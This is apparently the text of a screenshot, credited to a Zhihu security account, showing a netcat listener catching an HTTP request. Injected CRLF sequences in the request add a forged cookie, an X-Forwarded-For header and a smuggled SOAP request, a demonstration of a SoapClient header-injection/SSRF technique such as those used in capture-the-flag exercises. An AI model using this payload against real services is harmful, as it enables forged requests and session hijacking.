 daolgts@DESKTOP-4DDBUKG:~$ nc -lvvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from localhost 59186 received!
POST /path HTTP/1.1
Host: 127.0.0.1:5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=my_session
Content-Length: 14

data=something
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#not_exists_function"
Content-Length: 383

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:n
s1="aaab" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas
.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelo
pe>
知乎 @合天智汇